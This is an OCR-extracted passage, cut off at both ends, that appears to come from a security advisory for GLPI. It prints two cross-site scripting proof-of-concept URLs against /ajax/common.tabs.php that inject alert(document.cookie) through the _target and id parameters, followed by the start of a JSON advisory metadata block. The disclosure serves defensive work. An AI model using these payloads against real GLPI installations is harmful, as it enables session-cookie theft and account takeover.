
act) to exploit the
vulnerability:/ajax/common.tabs.ph
p?
_target=javascript:alert(document.
cookie)&_itemtype=DisplayPrefere
nce&
glpi
tab=DisplayPreference$2
&id=258&displaytype=Ticket
(Payload triggered if you click on
the button).
/ajax/common.tabs.php?
_target=/front/ticket.form.php&_it
emtype=Ticket&
glpi
tab=Ticket$1&i
d=(){};(function%20()
{alert(document.cookie);})
();function%20a&#.
Database specific
{

    "unresolved_ranges": [

        {
